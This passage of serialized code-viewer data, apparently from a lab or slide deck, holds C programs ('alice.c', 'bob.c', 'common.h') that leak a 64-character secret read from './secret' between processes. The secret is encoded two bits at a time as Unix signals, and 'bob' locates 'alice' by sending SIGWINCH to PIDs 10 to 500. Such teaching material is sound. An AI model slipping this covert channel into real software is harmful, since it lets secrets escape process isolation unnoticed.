read_half_hex",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"0b",props:{style:{color:"#859900"}}},{content:"11",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      break",props:{style:{color:"#859900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    default",props:{style:{color:"#859900"}}},{content:":",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      exit",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"222",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      break",props:{style:{color:"#859900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"}",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"int ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"main",props:{style:{color:"#268BD2"}}},{content:"() {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  self ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"getpid",props:{style:{color:"#268BD2"}}},{content:"();",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  // we need to set it to \\0 manually",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  //   buffer[64] = '\\0';",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  memset",props:{style:{color:"#268BD2"}}},{content:"((",props:{style:{color:"#657B83"}}},{content:"void",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"*",props:{style:{color:"#859900"}}},{content:")buffer, ",props:{style:{color:"#657B83"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:"sizeof",props:{style:{color:"#859900"}}},{content:"(buffer));",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  // register action",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  struct",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" sigaction act ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" {",props:{style:{color:"#657B83"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:"};",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  act",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"sa_sigaction ",props:{style:{color:"#268BD2"}}},{content:"= &",props:{style:{color:"#859900"}}},{content:"handler;",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  act",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"sa_flags ",props:{style:{color:"#268BD2"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" SA_SIGINFO;",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  sigaction",props:{style:{color:"#268BD2"}}},{content:"(SIGWINCH, ",props:{style:{color:"#657B83"}}},{content:"&",props:{style:{color:"#859900"}}},{content:"act, ",props:{style:{color:"#657B83"}}},{content:"NULL",props:{style:{color:"#B58900"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  sigaction",props:{style:{color:"#268BD2"}}},{content:"(SIG00, ",props:{style:{color:"#657B83"}}},{content:"&",props:{style:{color:"#859900"}}},{content:"act, ",props:{style:{color:"#657B83"}}},{content:"NULL",props:{style:{color:"#B58900"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  sigaction",props:{style:{color:"#268BD2"}}},{content:"(SIG01, ",props:{style:{color:"#657B83"}}},{content:"&",props:{style:{color:"#859900"}}},{content:"act, ",props:{style:{color:"#657B83"}}},{content:"NULL",props:{style:{color:"#B58900"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  sigaction",props:{style:{color:"#268BD2"}}},{content:"(SIG10, ",props:{style:{color:"#657B83"}}},{content:"&",props:{style:{color:"#859900"}}},{content:"act, ",props:{style:{color:"#657B83"}}},{content:"NULL",props:{style:{color:"#B58900"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  sigaction",props:{style:{color:"#268BD2"}}},{content:"(SIG11, ",props:{style:{color:"#657B83"}}},{content:"&",props:{style:{color:"#859900"}}},{content:"act, ",props:{style:{color:"#657B83"}}},{content:"NULL",props:{style:{color:"#B58900"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  // broadcast SIGWINCH",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  pid_t",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" i ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" PID_START;",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  while",props:{style:{color:"#859900"}}},{content:" (",props:{style:{color:"#657B83"}}},{content:"!",props:{style:{color:"#859900"}}},{content:"success) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    if",props:{style:{color:"#859900"}}},{content:" (i ",props:{style:{color:"#657B83"}}},{content:"!=",props:{style:{color:"#859900"}}},{content:" self)",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      kill",props:{style:{color:"#268BD2"}}},{content:"(i, SIGWINCH);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    i",props:{style:{color:"#657B83"}}},{content:"++",props:{style:{color:"#859900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    if",props:{style:{color:"#859900"}}},{content:" (i ",props:{style:{color:"#657B83"}}},{content:">",props:{style:{color:"#859900"}}},{content:" PID_END)",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      i ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" PID_START;",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  // output",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  output",props:{style:{color:"#268BD2"}}},{content:"();",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  return ",props:{style:{color:"#859900"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"}",props:{style:{color:"#657B83"}}}]}],lang:"c"},annotations:[]}]},{northPanel:{tabs:["common.h","alice.c","bob.c"],active:"bob.c",heightRatio:1},southPanel:void 0,files:[{name:"common.h",focus:"",code:{lines:[{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"PID_START ",props:{style:{color:"#268BD2"}}},{content:"10",props:{style:{color:"#D33682"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"PID_END ",props:{style:{color:"#268BD2"}}},{content:"500",props:{style:{color:"#D33682"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"// to send one hex digit 0bxyzw",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"// send zw",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"// send xy",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"SIG00",props:{style:{color:"#268BD2"}}},{content:" SIGUSR1",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"SIG01",props:{style:{color:"#268BD2"}}},{content:" SIGUSR2",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"SIG10",props:{style:{color:"#268BD2"}}},{content:" SIGURG",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"SIG11",props:{style:{color:"#268BD2"}}},{content:" SIGCHLD",props:{style:{color:"#B58900"}}}]}],lang:"c"},annotations:[]},{name:"alice.c",focus:"71:83",code:{lines:[{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<ctype.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<signal.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<stdbool.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<stdio.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<stdlib.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<string.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<sys/types.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<unistd.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:'"common.h"',props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"volatile pid_t",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" pid ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"volatile bool",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" start ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"false",props:{style:{color:"#B58900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"char",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" buffer[",props:{style:{color:"#657B83"}}},{content:"65",props:{style:{color:"#D33682"}}},{content:"];",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"void ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"handler",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" sig, ",props:{style:{color:"#657B83"}}},{content:"siginfo_t*",props:{style:{color:"#859900"}}},{content:" info, ",props:{style:{color:"#657B83"}}},{content:"void",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"*",props:{style:{color:"#859900"}}},{content:" context) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  if",props:{style:{color:"#859900"}}},{content:" (sig ",props:{style:{color:"#657B83"}}},{content:"==",props:{style:{color:"#859900"}}},{content:" SIGWINCH) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    if",props:{style:{color:"#859900"}}},{content:" (pid ",props:{style:{color:"#657B83"}}},{content:"== ",props:{style:{color:"#859900"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:") {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      pid ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"info",props:{style:{color:"#268BD2"}}},{content:"->",props:{style:{color:"#657B83"}}},{content:"si_pid",props:{style:{color:"#268BD2"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      start ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"true",props:{style:{color:"#B58900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"}",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"void ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"send_half_hex",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" val) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  switch",props:{style:{color:"#859900"}}},{content:" (val) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    case 0b",props:{style:{color:"#859900"}}},{content:"00",props:{style:{color:"#D33682"}}},{content:":",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      kill",props:{style:{color:"#268BD2"}}},{content:"(pid, SIG00);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      break",props:{style:{color:"#859900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    case 0b",props:{style:{color:"#859900"}}},{content:"01",props:{style:{color:"#D33682"}}},{content:":",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      kill",props:{style:{color:"#268BD2"}}},{content:"(pid, SIG01);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      break",props:{style:{color:"#859900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    case 0b",props:{style:{color:"#859900"}}},{content:"10",props:{style:{color:"#D33682"}}},{content:":",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      kill",props:{style:{color:"#268BD2"}}},{content:"(pid, SIG10);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      break",props:{style:{color:"#859900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    case 0b",props:{style:{color:"#859900"}}},{content:"11",props:{style:{color:"#D33682"}}},{content:":",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      kill",props:{style:{color:"#268BD2"}}},{content:"(pid, SIG11);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      break",props:{style:{color:"#859900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    default",props:{style:{color:"#859900"}}},{content:":",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      break",props:{style:{color:"#859900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"}",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"void ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"send_hex",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" hex) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" low ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" hex ",props:{style:{color:"#657B83"}}},{content:"& 0b",props:{style:{color:"#859900"}}},{content:"0011",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" high ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" hex ",props:{style:{color:"#657B83"}}},{content:">> ",props:{style:{color:"#859900"}}},{content:"2",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  // send low first",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  send_half_hex",props:{style:{color:"#268BD2"}}},{content:"(low);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  usleep",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"100",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  send_half_hex",props:{style:{color:"#268BD2"}}},{content:"(high);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  usleep",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"100",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"}",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"int ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"main",props:{style:{color:"#268BD2"}}},{content:"() {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  // register actions",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  struct",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" sigaction act ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" {",props:{style:{color:"#657B83"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:"};",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  act",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"sa_sigaction ",props:{style:{color:"#268BD2"}}},{content:"= &",props:{style:{color:"#859900"}}},{content:"handler;",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  act",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"sa_flags ",props:{style:{color:"#268BD2"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" SA_SIGINFO;",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  if",props:{style:{color:"#859900"}}},{content:" (",props:{style:{color:"#657B83"}}},{content:"0 ",props:{style:{color:"#D33682"}}},{content:"!= ",props:{style:{color:"#859900"}}},{content:"sigaction",props:{style:{color:"#268BD2"}}},{content:"(SIGWINCH, ",props:{style:{color:"#657B83"}}},{content:"&",props:{style:{color:"#859900"}}},{content:"act, ",props:{style:{color:"#657B83"}}},{content:"NULL",props:{style:{color:"#B58900"}}},{content:")) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    return -",props:{style:{color:"#859900"}}},{content:"1",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  // read secret",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  FILE",props:{style:{color:"#657B83"}}},{content:"*",props:{style:{color:"#859900"}}},{content:" file;",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  file ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"fopen",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:'"./secret"',props:{style:{color:"#2AA198"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:'"r"',props:{style:{color:"#2AA198"}}},{content:");",props:{style:{color:"#657B83"}}},{content:"  // assume success",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  fread",props:{style:{color:"#268BD2"}}},{content:"(buffer, ",props:{style:{color:"#657B83"}}},{content:"64",props:{style:{color:"#D33682"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:"1",props:{style:{color:"#D33682"}}},{content:", file);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  printf",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:'"Read"',props:{style:{color:"#2AA198"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  // wait for bob",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  while",props:{style:{color:"#859900"}}},{content:" (",props:{style:{color:"#657B83"}}},{content:"!",props:{style:{color:"#859900"}}},{content:"start) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    // do nothing",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  // send data",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  for",props:{style:{color:"#859900"}}},{content:" (",props:{style:{color:"#657B83"}}},{content:"int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" i ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:", hex; i ",props:{style:{color:"#657B83"}}},{content:"< ",props:{style:{color:"#859900"}}},{content:"64",props:{style:{color:"#D33682"}}},{content:"; i",props:{style:{color:"#657B83"}}},{content:"++",props:{style:{color:"#859900"}}},{content:") {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    // get the hex digit",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"    char",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" ch ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" buffer[i];",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    if",props:{style:{color:"#859900"}}},{content:" (",props:{style:{color:"#657B83"}}},{content:"isalpha",props:{style:{color:"#268BD2"}}},{content:"(ch)) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      hex ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" ch ",props:{style:{color:"#657B83"}}},{content:"- ",props:{style:{color:"#859900"}}},{content:"'a' ",props:{style:{color:"#2AA198"}}},{content:"+ ",props:{style:{color:"#859900"}}},{content:"10",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    } ",props:{style:{color:"#657B83"}}},{content:"else",props:{style:{color:"#859900"}}},{content:" {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      hex ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" ch ",props:{style:{color:"#657B83"}}},{content:"- ",props:{style:{color:"#859900"}}},{content:"'0'",props:{style:{color:"#2AA198"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    printf",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:'"send hex ',props:{style:{color:"#2AA198"}}},{content:"%d\\n",props:{style:{color:"#CB4B16"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:", hex);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    fflush",props:{style:{color:"#268BD2"}}},{content:"(stdout);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    send_hex",props:{style:{color:"#268BD2"}}},{content:"(hex);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  return ",props:{style:{color:"#859900"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"}",props:{style:{color:"#657B83"}}}]}],lang:"c"},annotations:[]},{name:"bob.c",focus:"18:37",code:{lines:[{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<ctype.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<signal.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<stdbool.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<stdio.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<stdlib.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<string.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<sys/types.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<unistd.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:'"common.h"',props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"volatile pid_t",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" pid ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"volatile bool",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" success ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"false",props:{style:{color:"#B58900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"volatile bool",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" write_low ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"true",props:{style:{color:"#B58900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"volatile int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" cnt ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"volatile int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" buffer[",props:{style:{color:"#657B83"}}},{content:"64",props:{style:{color:"#D33682"}}},{content:"];",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"pid_t",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" self;",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"void ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"read_half_hex",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" val) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  if",props:{style:{color:"#859900"}}},{content:" (write_low) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    buffer[cnt] ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" val;",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    write_low ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"false",props:{style:{color:"#B58900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  } ",props:{style:{color:"#657B83"}}},{content:"else",props:{style:{color:"#859900"}}},{content:" {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    write_low ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"true",props:{style:{color:"#B58900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    buffer[cnt] ",props:{style:{color:"#657B83"}}},{content:"+=",props:{style:{color:"#859900"}}},{content:" val ",props:{style:{color:"#657B83"}}},{content:"<< ",props:{style:{color:"#859900"}}},{content:"2",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    ++",props:{style:{color:"#859900"}}},{content:"cnt;",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    if",props:{style:{color:"#859900"}}},{content:" (cnt ",props:{style:{color:"#657B83"}}},{content:"== ",props:{style:{color:"#859900"}}},{content:"64",props:{style:{color:"#D33682"}}},{content:")",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      success ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"true",props:{style:{color:"#B58900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"}",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"void ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"output",props:{style:{color:"#268BD2"}}},{content:"() {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  for",props:{style:{color:"#859900"}}},{content:" (",props:{style:{color:"#657B83"}}},{content:"int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" i ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:"; i ",props:{style:{color:"#657B83"}}},{content:"< ",props:{style:{color:"#859900"}}},{content:"64",props:{style:{color:"#D33682"}}},{content:"; i",props:{style:{color:"#657B83"}}},{content:"++",props:{style:{color:"#859900"}}},{content:") {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    char",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" ch ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" buffer[i] ",props:{style:{color:"#657B83"}}},{content:">= ",props:{style:{color:"#859900"}}},{content:"10 ",props:{style:{color:"#D33682"}}},{content:"?",props:{style:{color:"#859900"}}},{content:" buffer[i] ",props:{style:{color:"#657B83"}}},{content:"- ",props:{style:{color:"#859900"}}},{content:"10 ",props:{style:{color:"#D33682"}}},{content:"+ ",props:{style:{color:"#859900"}}},{content:"'a' ",props:{style:{color:"#2AA198"}}},{content:":",props:{style:{color:"#859900"}}},{content:" buffer[i] ",props:{style:{color:"#657B83"}}},{content:"+ ",props:{style:{color:"#859900"}}},{content:"'0'",props:{style:{color:"#2AA198"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    putchar",props:{style:{color:"#268BD2"}}},{content:"(ch);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  